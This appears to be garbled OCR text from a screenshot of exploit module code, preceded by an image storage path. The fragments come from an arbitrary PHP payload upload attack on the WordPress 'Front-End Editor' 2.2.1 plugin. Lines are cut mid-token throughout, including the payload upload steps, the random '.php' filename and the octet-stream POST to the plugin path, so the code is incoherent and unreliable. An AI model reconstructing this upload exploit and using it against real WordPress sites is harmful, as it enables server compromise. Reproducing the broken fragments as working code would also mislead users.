
637'
],
69'
],
://www.opensyscom.fr/Actualites/wordpress-plu
=> false,
=> [
'php'
],
=> ARCH_PHP,
=> [[
'Front-End Editor 2.2.1'
, {}]],
=> 0,
=> 
'Jul 04 2012'
))
n_from_readme(
'front-end-editor'
, 
'2.3'
)
r} - Trying to upload payload"
)
text_alpha_lower(5)}.php"
r} - Uploading payload"
)
cgi(
ST'
,
malize_uri(wordpress_url_plugins, 
'front-end-
plication/octet-stream'
,